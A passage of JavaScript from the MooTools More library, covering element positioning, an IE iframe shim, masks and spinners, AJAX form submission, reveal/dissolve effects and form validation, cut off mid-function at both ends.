            var c = a.getCoordinateFromValue(d.edge);
            d.edge = c ? c : (d.position.x == "center" && d.position.y == "center") ? {
                x: "center",
                y: "center"
            } : {
                x: "left",
                y: "top"
            };
        },
        setOffsetOption: function (f, d) {
            var c = {
                x: 0,
                y: 0
            }, g = f.measure(function () {
                    return document.id(this.getOffsetParent());
                }),
                e = g.getScroll();
            if (!g || g == f.getDocument().body) {
                return;
            }
            c = g.measure(function () {
                var i = this.getPosition();
                if (this.getStyle("position") == "fixed") {
                    var h = window.getScroll();
                    i.x += h.x;
                    i.y += h.y;
                }
                return i;
            });
            d.offset = {
                parentPositioned: g != document.id(d.relativeTo),
                x: d.offset.x - c.x + e.x,
                y: d.offset.y - c.y + e.y
            };
        },
        setDimensionsOption: function (d, c) {
            c.dimensions = d.getDimensions({
                computeSize: true,
                styles: ["padding", "border", "margin"]
            });
        },
        getPosition: function (e, d) {
            var c = {};
            d = a.getOptions(e, d);
            var f = document.id(d.relativeTo) || document.body;
            a.setPositionCoordinates(d, c, f);
            if (d.edge) {
                a.toEdge(c, d);
            }
            var g = d.offset;
            c.left = ((c.x >= 0 || g.parentPositioned || d.allowNegative) ? c.x : 0).toInt();
            c.top = ((c.y >= 0 || g.parentPositioned || d.allowNegative) ? c.y : 0).toInt();
            a.toMinMax(c, d);
            if (d.relFixedPosition || f.getStyle("position") == "fixed") {
                a.toRelFixedPosition(f, c);
            }
            if (d.ignoreScroll) {
                a.toIgnoreScroll(f, c);
            }
            if (d.ignoreMargins) {
                a.toIgnoreMargins(c, d);
            }
            c.left = Math.ceil(c.left);
            c.top = Math.ceil(c.top);
            delete c.x;
            delete c.y;
            return c;
        },
        setPositionCoordinates: function (k, g, d) {
            var f = k.offset.y,
                h = k.offset.x,
                e = (d == document.body) ? window.getScroll() : d.getPosition(),
                j = e.y,
                c = e.x,
                i = window.getSize();
            switch (k.position.x) {
            case "left":
                g.x = c + h;
                break;
            case "right":
                g.x = c + h + d.offsetWidth;
                break;
            default:
                g.x = c + ((d == document.body ? i.x : d.offsetWidth) / 2) + h;
                break;
            }
            switch (k.position.y) {
            case "top":
                g.y = j + f;
                break;
            case "bottom":
                g.y = j + f + d.offsetHeight;
                break;
            default:
                g.y = j + ((d == document.body ? i.y : d.offsetHeight) / 2) + f;
                break;
            }
        },
        toMinMax: function (c, d) {
            var f = {
                left: "x",
                top: "y"
            }, e;
            ["minimum", "maximum"].each(function (g) {
                ["left", "top"].each(function (h) {
                    e = d[g] ? d[g][f[h]] : null;
                    if (e != null && ((g == "minimum") ? c[h] < e : c[h] > e)) {
                        c[h] = e;
                    }
                });
            });
        },
        toRelFixedPosition: function (e, c) {
            var d = window.getScroll();
            c.top += d.y;
            c.left += d.x;
        },
        toIgnoreScroll: function (e, d) {
            var c = e.getScroll();
            d.top -= c.y;
            d.left -= c.x;
        },
        toIgnoreMargins: function (c, d) {
            c.left += d.edge.x == "right" ? d.dimensions["margin-right"] : (d.edge.x != "center" ? -d.dimensions["margin-left"] : -d.dimensions["margin-left"] + ((d.dimensions["margin-right"] + d.dimensions["margin-left"]) / 2));
            c.top += d.edge.y == "bottom" ? d.dimensions["margin-bottom"] : (d.edge.y != "center" ? -d.dimensions["margin-top"] : -d.dimensions["margin-top"] + ((d.dimensions["margin-bottom"] + d.dimensions["margin-top"]) / 2));
        },
        toEdge: function (c, d) {
            var e = {}, g = d.dimensions,
                f = d.edge;
            switch (f.x) {
            case "left":
                e.x = 0;
                break;
            case "right":
                e.x = -g.x - g.computedRight - g.computedLeft;
                break;
            default:
                e.x = -(Math.round(g.totalWidth / 2));
                break;
            }
            switch (f.y) {
            case "top":
                e.y = 0;
                break;
            case "bottom":
                e.y = -g.y - g.computedTop - g.computedBottom;
                break;
            default:
                e.y = -(Math.round(g.totalHeight / 2));
                break;
            }
            c.x += e.x;
            c.y += e.y;
        },
        getCoordinateFromValue: function (c) {
            if (typeOf(c) != "string") {
                return c;
            }
            c = c.toLowerCase();
            return {
                x: c.test("left") ? "left" : (c.test("right") ? "right" : "center"),
                y: c.test(/upper|top/) ? "top" : (c.test("bottom") ? "bottom" : "center")
            };
        }
    };
    Element.implement({
        position: function (d) {
            if (d && (d.x != null || d.y != null)) {
                return (b ? b.apply(this, arguments) : this);
            }
            var c = this.setStyle("position", "absolute").calculatePosition(d);
            return (d && d.returnPos) ? c : this.setStyles(c);
        },
        calculatePosition: function (c) {
            return a.getPosition(this, c);
        }
    });
})(Element.prototype.position);
Element.implement({
    isDisplayed: function () {
        return this.getStyle("display") != "none";
    },
    isVisible: function () {
        var a = this.offsetWidth,
            b = this.offsetHeight;
        return (a == 0 && b == 0) ? false : (a > 0 && b > 0) ? true : this.style.display != "none";
    },
    toggle: function () {
        return this[this.isDisplayed() ? "hide" : "show"]();
    },
    hide: function () {
        var b;
        try {
            b = this.getStyle("display");
        } catch (a) {}
        if (b == "none") {
            return this;
        }
        return this.store("element:_originalDisplay", b || "").setStyle("display", "none");
    },
    show: function (a) {
        if (!a && this.isDisplayed()) {
            return this;
        }
        a = a || this.retrieve("element:_originalDisplay") || "block";
        return this.setStyle("display", (a == "none") ? "block" : a);
    },
    swapClass: function (a, b) {
        return this.removeClass(a).addClass(b);
    }
});
Document.implement({
    clearSelection: function () {
        if (window.getSelection) {
            var a = window.getSelection();
            if (a && a.removeAllRanges) {
                a.removeAllRanges();
            }
        } else {
            if (document.selection && document.selection.empty) {
                try {
                    document.selection.empty();
                } catch (b) {}
            }
        }
    }
});
var IframeShim = new Class({
    Implements: [Options, Events, Class.Occlude],
    options: {
        className: "iframeShim",
        src: 'javascript:false;document.write("");',
        display: false,
        zIndex: null,
        margin: 0,
        offset: {
            x: 0,
            y: 0
        },
        browsers: (Browser.ie6 || (Browser.firefox && Browser.version < 3 && Browser.Platform.mac))
    },
    property: "IframeShim",
    initialize: function (b, a) {
        this.element = document.id(b);
        if (this.occlude()) {
            return this.occluded;
        }
        this.setOptions(a);
        this.makeShim();
        return this;
    },
    makeShim: function () {
        if (this.options.browsers) {
            var c = this.element.getStyle("zIndex").toInt();
            if (!c) {
                c = 1;
                var b = this.element.getStyle("position");
                if (b == "static" || !b) {
                    this.element.setStyle("position", "relative");
                }
                this.element.setStyle("zIndex", c);
            }
            c = ((this.options.zIndex != null || this.options.zIndex === 0) && c > this.options.zIndex) ? this.options.zIndex : c - 1;
            if (c < 0) {
                c = 1;
            }
            this.shim = new Element("iframe", {
                src: this.options.src,
                scrolling: "no",
                frameborder: 0,
                styles: {
                    zIndex: c,
                    position: "absolute",
                    border: "none",
                    filter: "progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)"
                },
                "class": this.options.className
            }).store("IframeShim", this);
            var a = (function () {
                this.shim.inject(this.element, "after");
                this[this.options.display ? "show" : "hide"]();
                this.fireEvent("inject");
            }).bind(this);
            if (!IframeShim.ready) {
                window.addEvent("load", a);
            } else {
                a();
            }
        } else {
            this.position = this.hide = this.show = this.dispose = Function.from(this);
        }
    },
    position: function () {
        if (!IframeShim.ready || !this.shim) {
            return this;
        }
        var a = this.element.measure(function () {
            return this.getSize();
        });
        if (this.options.margin != undefined) {
            a.x = a.x - (this.options.margin * 2);
            a.y = a.y - (this.options.margin * 2);
            this.options.offset.x += this.options.margin;
            this.options.offset.y += this.options.margin;
        }
        this.shim.set({
            width: a.x,
            height: a.y
        }).position({
            relativeTo: this.element,
            offset: this.options.offset
        });
        return this;
    },
    hide: function () {
        if (this.shim) {
            this.shim.setStyle("display", "none");
        }
        return this;
    },
    show: function () {
        if (this.shim) {
            this.shim.setStyle("display", "block");
        }
        return this.position();
    },
    dispose: function () {
        if (this.shim) {
            this.shim.dispose();
        }
        return this;
    },
    destroy: function () {
        if (this.shim) {
            this.shim.destroy();
        }
        return this;
    }
});
window.addEvent("load", function () {
    IframeShim.ready = true;
});
var Mask = new Class({
    Implements: [Options, Events],
    Binds: ["position"],
    options: {
        style: {},
        "class": "mask",
        maskMargins: false,
        useIframeShim: true,
        iframeShimOptions: {}
    },
    initialize: function (b, a) {
        this.target = document.id(b) || document.id(document.body);
        this.target.store("mask", this);
        this.setOptions(a);
        this.render();
        this.inject();
    },
    render: function () {
        this.element = new Element("div", {
            "class": this.options["class"],
            id: this.options.id || "mask-" + String.uniqueID(),
            styles: Object.merge({}, this.options.style, {
                display: "none"
            }),
            events: {
                click: function (a) {
                    this.fireEvent("click", a);
                    if (this.options.hideOnClick) {
                        this.hide();
                    }
                }.bind(this)
            }
        });
        this.hidden = true;
    },
    toElement: function () {
        return this.element;
    },
    inject: function (b, a) {
        a = a || (this.options.inject ? this.options.inject.where : "") || this.target == document.body ? "inside" : "after";
        b = b || (this.options.inject && this.options.inject.target) || this.target;
        this.element.inject(b, a);
        if (this.options.useIframeShim) {
            this.shim = new IframeShim(this.element, this.options.iframeShimOptions);
            this.addEvents({
                show: this.shim.show.bind(this.shim),
                hide: this.shim.hide.bind(this.shim),
                destroy: this.shim.destroy.bind(this.shim)
            });
        }
    },
    position: function () {
        this.resize(this.options.width, this.options.height);
        this.element.position({
            relativeTo: this.target,
            position: "topLeft",
            ignoreMargins: !this.options.maskMargins,
            ignoreScroll: this.target == document.body
        });
        return this;
    },
    resize: function (a, e) {
        var b = {
            styles: ["padding", "border"]
        };
        if (this.options.maskMargins) {
            b.styles.push("margin");
        }
        var d = this.target.getComputedSize(b);
        if (this.target == document.body) {
            this.element.setStyles({
                width: 0,
                height: 0
            });
            var c = window.getScrollSize();
            if (d.totalHeight < c.y) {
                d.totalHeight = c.y;
            }
            if (d.totalWidth < c.x) {
                d.totalWidth = c.x;
            }
        }
        this.element.setStyles({
            width: Array.pick([a, d.totalWidth, d.x]),
            height: Array.pick([e, d.totalHeight, d.y])
        });
        return this;
    },
    show: function () {
        if (!this.hidden) {
            return this;
        }
        window.addEvent("resize", this.position);
        this.position();
        this.showMask.apply(this, arguments);
        return this;
    },
    showMask: function () {
        this.element.setStyle("display", "block");
        this.hidden = false;
        this.fireEvent("show");
    },
    hide: function () {
        if (this.hidden) {
            return this;
        }
        window.removeEvent("resize", this.position);
        this.hideMask.apply(this, arguments);
        if (this.options.destroyOnHide) {
            return this.destroy();
        }
        return this;
    },
    hideMask: function () {
        this.element.setStyle("display", "none");
        this.hidden = true;
        this.fireEvent("hide");
    },
    toggle: function () {
        this[this.hidden ? "show" : "hide"]();
    },
    destroy: function () {
        this.hide();
        this.element.destroy();
        this.fireEvent("destroy");
        this.target.eliminate("mask");
    }
});
Element.Properties.mask = {
    set: function (b) {
        var a = this.retrieve("mask");
        if (a) {
            a.destroy();
        }
        return this.eliminate("mask").store("mask:options", b);
    },
    get: function () {
        var a = this.retrieve("mask");
        if (!a) {
            a = new Mask(this, this.retrieve("mask:options"));
            this.store("mask", a);
        }
        return a;
    }
};
Element.implement({
    mask: function (a) {
        if (a) {
            this.set("mask", a);
        }
        this.get("mask").show();
        return this;
    },
    unmask: function () {
        this.get("mask").hide();
        return this;
    }
});
var Spinner = new Class({
    Extends: Mask,
    Implements: Chain,
    options: {
        "class": "spinner",
        containerPosition: {},
        content: {
            "class": "spinner-content"
        },
        messageContainer: {
            "class": "spinner-msg"
        },
        img: {
            "class": "spinner-img"
        },
        fxOptions: {
            link: "chain"
        }
    },
    initialize: function (c, a) {
        this.target = document.id(c) || document.id(document.body);
        this.target.store("spinner", this);
        this.setOptions(a);
        this.render();
        this.inject();
        var b = function () {
            this.active = false;
        }.bind(this);
        this.addEvents({
            hide: b,
            show: b
        });
    },
    render: function () {
        this.parent();
        this.element.set("id", this.options.id || "spinner-" + String.uniqueID());
        this.content = document.id(this.options.content) || new Element("div", this.options.content);
        this.content.inject(this.element);
        if (this.options.message) {
            this.msg = document.id(this.options.message) || new Element("p", this.options.messageContainer).appendText(this.options.message);
            this.msg.inject(this.content);
        }
        if (this.options.img) {
            this.img = document.id(this.options.img) || new Element("div", this.options.img);
            this.img.inject(this.content);
        }
        this.element.set("tween", this.options.fxOptions);
    },
    show: function (a) {
        if (this.active) {
            return this.chain(this.show.bind(this));
        }
        if (!this.hidden) {
            this.callChain.delay(20, this);
            return this;
        }
        this.active = true;
        return this.parent(a);
    },
    showMask: function (a) {
        var b = function () {
            this.content.position(Object.merge({
                relativeTo: this.element
            }, this.options.containerPosition));
        }.bind(this);
        if (a) {
            this.parent();
            b();
        } else {
            if (!this.options.style.opacity) {
                this.options.style.opacity = this.element.getStyle("opacity").toFloat();
            }
            this.element.setStyles({
                display: "block",
                opacity: 0
            }).tween("opacity", this.options.style.opacity);
            b();
            this.hidden = false;
            this.fireEvent("show");
            this.callChain();
        }
    },
    hide: function (a) {
        if (this.active) {
            return this.chain(this.hide.bind(this));
        }
        if (this.hidden) {
            this.callChain.delay(20, this);
            return this;
        }
        this.active = true;
        return this.parent(a);
    },
    hideMask: function (a) {
        if (a) {
            return this.parent();
        }
        this.element.tween("opacity", 0).get("tween").chain(function () {
            this.element.setStyle("display", "none");
            this.hidden = true;
            this.fireEvent("hide");
            this.callChain();
        }.bind(this));
    },
    destroy: function () {
        this.content.destroy();
        this.parent();
        this.target.eliminate("spinner");
    }
});
Request = Class.refactor(Request, {
    options: {
        useSpinner: false,
        spinnerOptions: {},
        spinnerTarget: false
    },
    initialize: function (a) {
        this._send = this.send;
        this.send = function (b) {
            var c = this.getSpinner();
            if (c) {
                c.chain(this._send.pass(b, this)).show();
            } else {
                this._send(b);
            }
            return this;
        };
        this.previous(a);
    },
    getSpinner: function () {
        if (!this.spinner) {
            var b = document.id(this.options.spinnerTarget) || document.id(this.options.update);
            if (this.options.useSpinner && b) {
                b.set("spinner", this.options.spinnerOptions);
                var a = this.spinner = b.get("spinner");
                ["complete", "exception", "cancel"].each(function (c) {
                    this.addEvent(c, a.hide.bind(a));
                }, this);
            }
        }
        return this.spinner;
    }
});
Element.Properties.spinner = {
    set: function (a) {
        var b = this.retrieve("spinner");
        if (b) {
            b.destroy();
        }
        return this.eliminate("spinner").store("spinner:options", a);
    },
    get: function () {
        var a = this.retrieve("spinner");
        if (!a) {
            a = new Spinner(this, this.retrieve("spinner:options"));
            this.store("spinner", a);
        }
        return a;
    }
};
Element.implement({
    spin: function (a) {
        if (a) {
            this.set("spinner", a);
        }
        this.get("spinner").show();
        return this;
    },
    unspin: function () {
        this.get("spinner").hide();
        return this;
    }
});
if (!window.Form) {
    window.Form = {};
}(function () {
    Form.Request = new Class({
        Binds: ["onSubmit", "onFormValidate"],
        Implements: [Options, Events, Class.Occlude],
        options: {
            requestOptions: {
                evalScripts: true,
                useSpinner: true,
                emulation: false,
                link: "ignore"
            },
            sendButtonClicked: true,
            extraData: {},
            resetForm: true
        },
        property: "form.request",
        initialize: function (b, c, a) {
            this.element = document.id(b);
            if (this.occlude()) {
                return this.occluded;
            }
            this.setOptions(a).setTarget(c).attach();
        },
        setTarget: function (a) {
            this.target = document.id(a);
            if (!this.request) {
                this.makeRequest();
            } else {
                this.request.setOptions({
                    update: this.target
                });
            }
            return this;
        },
        toElement: function () {
            return this.element;
        },
        makeRequest: function () {
            var a = this;
            this.request = new Request.HTML(Object.merge({
                update: this.target,
                emulation: false,
                spinnerTarget: this.element,
                method: this.element.get("method") || "post"
            }, this.options.requestOptions)).addEvents({
                success: function (c, e, d, b) {
                    ["complete", "success"].each(function (f) {
                        a.fireEvent(f, [a.target, c, e, d, b]);
                    });
                },
                failure: function () {
                    a.fireEvent("complete", arguments).fireEvent("failure", arguments);
                },
                exception: function () {
                    a.fireEvent("failure", arguments);
                }
            });
            return this.attachReset();
        },
        attachReset: function () {
            if (!this.options.resetForm) {
                return this;
            }
            this.request.addEvent("success", function () {
                Function.attempt(function () {
                    this.element.reset();
                }.bind(this));
                if (window.OverText) {
                    OverText.update();
                }
            }.bind(this));
            return this;
        },
        attach: function (a) {
            var c = (a != false) ? "addEvent" : "removeEvent";
            this.element[c]("click:relay(button, input[type=submit])", this.saveClickedButton.bind(this));
            var b = this.element.retrieve("validator");
            if (b) {
                b[c]("onFormValidate", this.onFormValidate);
            } else {
                this.element[c]("submit", this.onSubmit);
            }
            return this;
        },
        detach: function () {
            return this.attach(false);
        },
        enable: function () {
            return this.attach();
        },
        disable: function () {
            return this.detach();
        },
        onFormValidate: function (c, b, a) {
            if (!a) {
                return;
            }
            var d = this.element.retrieve("validator");
            if (c || (d && !d.options.stopOnFailure)) {
                a.stop();
                this.send();
            }
        },
        onSubmit: function (a) {
            var b = this.element.retrieve("validator");
            if (b) {
                this.element.removeEvent("submit", this.onSubmit);
                b.addEvent("onFormValidate", this.onFormValidate);
                this.element.validate();
                return;
            }
            if (a) {
                a.stop();
            }
            this.send();
        },
        saveClickedButton: function (b, c) {
            var a = c.get("name");
            if (!a || !this.options.sendButtonClicked) {
                return;
            }
            this.options.extraData[a] = c.get("value") || true;
            this.clickedCleaner = function () {
                delete this.options.extraData[a];
                this.clickedCleaner = function () {};
            }.bind(this);
        },
        clickedCleaner: function () {},
        send: function () {
            var b = this.element.toQueryString().trim(),
                a = Object.toQueryString(this.options.extraData);
            if (b) {
                b += "&" + a;
            } else {
                b = a;
            }
            this.fireEvent("send", [this.element, b.parseQueryString()]);
            this.request.send({
                data: b,
                url: this.options.requestOptions.url || this.element.get("action")
            });
            this.clickedCleaner();
            return this;
        }
    });
    Element.implement("formUpdate", function (c, b) {
        var a = this.retrieve("form.request");
        if (!a) {
            a = new Form.Request(this, c, b);
        } else {
            if (c) {
                a.setTarget(c);
            }
            if (b) {
                a.setOptions(b).makeRequest();
            }
        }
        a.send();
        return this;
    });
})();
(function () {
    var a = function (d) {
        var b = d.options.hideInputs;
        if (window.OverText) {
            var c = [null];
            OverText.each(function (e) {
                c.include("." + e.options.labelClass);
            });
            if (c) {
                b += c.join(", ");
            }
        }
        return (b) ? d.element.getElements(b) : null;
    };
    Fx.Reveal = new Class({
        Extends: Fx.Morph,
        options: {
            link: "cancel",
            styles: ["padding", "border", "margin"],
            transitionOpacity: !Browser.ie6,
            mode: "vertical",
            display: function () {
                return this.element.get("tag") != "tr" ? "block" : "table-row";
            },
            opacity: 1,
            hideInputs: Browser.ie ? "select, input, textarea, object, embed" : null
        },
        dissolve: function () {
            if (!this.hiding && !this.showing) {
                if (this.element.getStyle("display") != "none") {
                    this.hiding = true;
                    this.showing = false;
                    this.hidden = true;
                    this.cssText = this.element.style.cssText;
                    var d = this.element.getComputedSize({
                        styles: this.options.styles,
                        mode: this.options.mode
                    });
                    if (this.options.transitionOpacity) {
                        d.opacity = this.options.opacity;
                    }
                    var c = {};
                    Object.each(d, function (f, e) {
                        c[e] = [f, 0];
                    });
                    this.element.setStyles({
                        display: Function.from(this.options.display).call(this),
                        overflow: "hidden"
                    });
                    var b = a(this);
                    if (b) {
                        b.setStyle("visibility", "hidden");
                    }
                    this.$chain.unshift(function () {
                        if (this.hidden) {
                            this.hiding = false;
                            this.element.style.cssText = this.cssText;
                            this.element.setStyle("display", "none");
                            if (b) {
                                b.setStyle("visibility", "visible");
                            }
                        }
                        this.fireEvent("hide", this.element);
                        this.callChain();
                    }.bind(this));
                    this.start(c);
                } else {
                    this.callChain.delay(10, this);
                    this.fireEvent("complete", this.element);
                    this.fireEvent("hide", this.element);
                }
            } else {
                if (this.options.link == "chain") {
                    this.chain(this.dissolve.bind(this));
                } else {
                    if (this.options.link == "cancel" && !this.hiding) {
                        this.cancel();
                        this.dissolve();
                    }
                }
            }
            return this;
        },
        reveal: function () {
            if (!this.showing && !this.hiding) {
                if (this.element.getStyle("display") == "none") {
                    this.hiding = false;
                    this.showing = true;
                    this.hidden = false;
                    this.cssText = this.element.style.cssText;
                    var d;
                    this.element.measure(function () {
                        d = this.element.getComputedSize({
                            styles: this.options.styles,
                            mode: this.options.mode
                        });
                    }.bind(this));
                    if (this.options.heightOverride != null) {
                        d.height = this.options.heightOverride.toInt();
                    }
                    if (this.options.widthOverride != null) {
                        d.width = this.options.widthOverride.toInt();
                    }
                    if (this.options.transitionOpacity) {
                        this.element.setStyle("opacity", 0);
                        d.opacity = this.options.opacity;
                    }
                    var c = {
                        height: 0,
                        display: Function.from(this.options.display).call(this)
                    };
                    Object.each(d, function (f, e) {
                        c[e] = 0;
                    });
                    c.overflow = "hidden";
                    this.element.setStyles(c);
                    var b = a(this);
                    if (b) {
                        b.setStyle("visibility", "hidden");
                    }
                    this.$chain.unshift(function () {
                        this.element.style.cssText = this.cssText;
                        this.element.setStyle("display", Function.from(this.options.display).call(this));
                        if (!this.hidden) {
                            this.showing = false;
                        }
                        if (b) {
                            b.setStyle("visibility", "visible");
                        }
                        this.callChain();
                        this.fireEvent("show", this.element);
                    }.bind(this));
                    this.start(d);
                } else {
                    this.callChain();
                    this.fireEvent("complete", this.element);
                    this.fireEvent("show", this.element);
                }
            } else {
                if (this.options.link == "chain") {
                    this.chain(this.reveal.bind(this));
                } else {
                    if (this.options.link == "cancel" && !this.showing) {
                        this.cancel();
                        this.reveal();
                    }
                }
            }
            return this;
        },
        toggle: function () {
            if (this.element.getStyle("display") == "none") {
                this.reveal();
            } else {
                this.dissolve();
            }
            return this;
        },
        cancel: function () {
            this.parent.apply(this, arguments);
            if (this.cssText != null) {
                this.element.style.cssText = this.cssText;
            }
            this.hiding = false;
            this.showing = false;
            return this;
        }
    });
    Element.Properties.reveal = {
        set: function (b) {
            this.get("reveal").cancel().setOptions(b);
            return this;
        },
        get: function () {
            var b = this.retrieve("reveal");
            if (!b) {
                b = new Fx.Reveal(this);
                this.store("reveal", b);
            }
            return b;
        }
    };
    Element.Properties.dissolve = Element.Properties.reveal;
    Element.implement({
        reveal: function (b) {
            this.get("reveal").setOptions(b).reveal();
            return this;
        },
        dissolve: function (b) {
            this.get("reveal").setOptions(b).dissolve();
            return this;
        },
        nix: function (b) {
            var c = Array.link(arguments, {
                destroy: Type.isBoolean,
                options: Type.isObject
            });
            this.get("reveal").setOptions(b).dissolve().chain(function () {
                this[c.destroy ? "destroy" : "dispose"]();
            }.bind(this));
            return this;
        },
        wink: function () {
            var c = Array.link(arguments, {
                duration: Type.isNumber,
                options: Type.isObject
            });
            var b = this.get("reveal").setOptions(c.options);
            b.reveal().chain(function () {
                (function () {
                    b.dissolve();
                }).delay(c.duration || 2000);
            });
        }
    });
})();
Form.Request.Append = new Class({
    Extends: Form.Request,
    options: {
        useReveal: true,
        revealOptions: {},
        inject: "bottom"
    },
    makeRequest: function () {
        this.request = new Request.HTML(Object.merge({
            url: this.element.get("action"),
            method: this.element.get("method") || "post",
            spinnerTarget: this.element
        }, this.options.requestOptions, {
            evalScripts: false
        })).addEvents({
            success: function (b, g, f, a) {
                var c;
                var d = Elements.from(f);
                if (d.length == 1) {
                    c = d[0];
                } else {
                    c = new Element("div", {
                        styles: {
                            display: "none"
                        }
                    }).adopt(d);
                }
                c.inject(this.target, this.options.inject);
                if (this.options.requestOptions.evalScripts) {
                    Browser.exec(a);
                }
                this.fireEvent("beforeEffect", c);
                var e = function () {
                    this.fireEvent("success", [c, this.target, b, g, f, a]);
                }.bind(this);
                if (this.options.useReveal) {
                    c.set("reveal", this.options.revealOptions).get("reveal").chain(e);
                    c.reveal();
                } else {
                    e();
                }
            }.bind(this),
            failure: function (a) {
                this.fireEvent("failure", a);
            }.bind(this)
        });
        this.attachReset();
    }
});
Locale.define("en-US", "FormValidator", {
    required: "This field is required.",
    length: "Please enter {length} characters (you entered {elLength} characters)",
    minLength: "Please enter at least {minLength} characters (you entered {length} characters).",
    maxLength: "Please enter no more than {maxLength} characters (you entered {length} characters).",
    integer: "Please enter an integer in this field. Numbers with decimals (e.g. 1.25) are not permitted.",
    numeric: 'Please enter only numeric values in this field (i.e. "1" or "1.1" or "-1" or "-1.1").',
    digits: "Please use numbers and punctuation only in this field (for example, a phone number with dashes or dots is permitted).",
    alpha: "Please use only letters (a-z) within this field. No spaces or other characters are allowed.",
    alphanum: "Please use only letters (a-z) or numbers (0-9) in this field. No spaces or other characters are allowed.",
    dateSuchAs: "Please enter a valid date such as {date}",
    dateInFormatMDY: 'Please enter a valid date such as MM/DD/YYYY (i.e. "12/31/1999")',
    email: 'Please enter a valid email address. For example "fred@domain.com".',
    url: "Please enter a valid URL such as http://www.example.com.",
    currencyDollar: "Please enter a valid $ amount. For example $100.00 .",
    oneRequired: "Please enter something for at least one of these inputs.",
    errorPrefix: "Error: ",
    warningPrefix: "Warning: ",
    noSpace: "There can be no spaces in this input.",
    reqChkByNode: "No items are selected.",
    requiredChk: "This field is required.",
    reqChkByName: "Please select a {label}.",
    match: "This field needs to match the {matchName} field",
    startDate: "the start date",
    endDate: "the end date",
    currendDate: "the current date",
    afterDate: "The date should be the same or after {label}.",
    beforeDate: "The date should be the same or before {label}.",
    startMonth: "Please select a start month",
    sameMonth: "These two dates must be in the same month - you must change one or the other.",
    creditcard: "The credit card number entered is invalid. Please check the number and try again. {length} digits entered."
});
if (!window.Form) {
    window.Form = {};
}
var InputValidator = this.InputValidator = new Class({
    Implements: [Options],
    options: {
        errorMsg: "Validation failed.",
        test: Function.from(true)
    },
    initialize: function (b, a) {
        this.setOptions(a);
        this.className = b;
    },
    test: function (b, a) {
        b = document.id(b);
        return (b) ? this.options.test(b, a || this.getProps(b)) : false;
    },
    getError: function (c, a) {
        c = document.id(c);
        var b = this.options.errorMsg;
        if (typeOf(b) == "function") {
            b = b(c, a || this.getProps(c));
        }
        return b;
    },
    getProps: function (a) {
        a = document.id(a);
        return (a) ? a.get("validatorProps") : {};
    }
});
Element.Properties.validators = {
    get: function () {
        return (this.get("data-validators") || this.className).clean().split(" ");
    }
};
Element.Properties.validatorProps = {
    set: function (a) {
        return this.eliminate("$moo:validatorProps").store("$moo:validatorProps", a);
    },
    get: function (a) {
        if (a) {
            this.set(a);
        }
        if (this.retrieve("$moo:validatorProps")) {
            return this.retrieve("$moo:validatorProps");
        }
        if (this.getProperty("data-validator-properties") || this.getProperty("validatorProps")) {
            try {
                this.store("$moo:validatorProps", JSON.decode(this.getProperty("validatorProps") || this.getProperty("data-validator-properties")));
            } catch (c) {
                return {};
            }
        } else {
            var b = this.get("validators").filter(function (d) {
                return d.test(":");
            });
            if (!b.length) {
                this.store("$moo:validatorProps", {});
            } else {
                a = {};
                b.each(function (d) {
                    var f = d.split(":");
                    if (f[1]) {
                        try {
                            a[f[0]] = JSON.decode(f[1]);
                        } catch (g) {}
                    }
                });
                this.store("$moo:validatorProps", a);
            }
        }
        return this.retrieve("$moo:validatorProps");
    }
};
Form.Validator = new Class({
    Implements: [Options, Events],
    Binds: ["onSubmit"],
    options: {
        fieldSelectors: "input, select, textarea",
        ignoreHidden: true,
        ignoreDisabled: true,
        useTitles: false,
        evaluateOnSubmit: true,
        evaluateFieldsOnBlur: true,
        evaluateFieldsOnChange: true,
        serial: true,
        stopOnFailure: true,
        warningPrefix: function () {
            return Form.Validator.getMsg("warningPrefix") || "Warning: ";
        },
        errorPrefix: function () {
            return Form.Validator.getMsg("errorPrefix") || "Error: ";
        }
    },
    initialize: function (b, a) {
        this.setOptions(a);
        this.element = document.id(b);
        this.element.store("validator", this);
        this.warningPrefix = Function.from(this.options.warningPrefix)();
        this.errorPrefix = Function.from(this.options.errorPrefix)();
        if (this.options.evaluateOnSubmit) {
            this.element.addEvent("submit", this.onSubmit);
        }
        if (this.options.evaluateFieldsOnBlur || this.options.evaluateFieldsOnChange) {
            this.watchFields(this.getFields());
        }
    },
    toElement: function () {
        return this.element;
    },
    getFields: function () {
        return (this.fields = this.element.getElements(this.options.fieldSelectors));
    },
    watchFields: function (a) {
        a.each(function (b) {
            if (this.options.evaluateFieldsOnBlur) {
                b.addEvent("blur", this.validationMonitor.pass([b, false], this));
            }
            if (this.options.evaluateFieldsOnChange) {
                b.addEvent("change", this.validationMonitor.pass([b, true], this));
            }
        }, this);
    },
    validationMonitor: function () {
        clearTimeout(this.timer);
        this.timer = this.validateField.delay(50, this, arguments);
    },
    onSubmit: function (a) {
        if (this.validate(a)) {
            this.reset();
        }
    },
    reset: function () {
        this.getFields().each(this.resetField, this);
        return this;
    },
    validate: function (b) {
        var a = this.getFields().map(function (c) {
            return this.validateField(c, true);
        }, this).every(function (c) {
            return c;
        });
        this.fireEvent("formValidate", [a, this.element, b]);
        if (this.options.stopOnFailure && !a && b) {
            b.preventDefault();
        }
        return a;
    },
    validateField: function (j, b) {
        if (this.paused) {
            return true;
        }
        j = document.id(j);
        var f = !j.hasClass("validation-failed");
        var g, i;
        if (this.options.serial && !b) {
            g = this.element.getElement(".validation-failed");
            i = this.element.getElement(".warning");
        }
        if (j && (!g || b || j.hasClass("validation-failed") || (g && !this.options.serial))) {
            var a = j.get("validators");
            var d = a.some(function (k) {
                return this.getValidator(k);
            }, this);
            var h = [];
            a.each(function (k) {
                if (k && !this.test(k, j)) {
                    h.include(k);
                }
            }, this);
            f = h.length === 0;
            if (d && !this.hasValidator(j, "warnOnly")) {
                if (f) {
                    j.addClass("validation-passed").removeClass("validation-failed");
                    this.fireEvent("elementPass", [j]);
                } else {
                    j.addClass("validation-failed").removeClass("validation-passed");
                    this.fireEvent("elementFail", [j, h]);
                }
            }
            if (!i) {
                var e = a.some(function (k) {
                    if (k.test("^warn")) {
                        return this.getValidator(k.replace(/^warn-/, ""));
                    } else {
                        return null;
                    }
                }, this);
                j.removeClass("warning");
                var c = a.map(function (k) {
                    if (k.test("^warn")) {
                        return this.test(k.replace(/^warn-/, ""), j, true);
                    } else {
                        return null;
                    }
                }, this);
            }
        }
        return f;
    },
    test: function (b, d, e) {
        d = document.id(d);
        if ((this.options.ignoreHidden && !d.isVisible()) || (this.options.ignoreDisabled && d.get("disabled"))) {
            return true;
        }
        var a = this.getValidator(b);
        if (e != null) {
            e = false;
        }
        if (this.hasValidator(d, "warnOnly")) {
            e = true;
        }
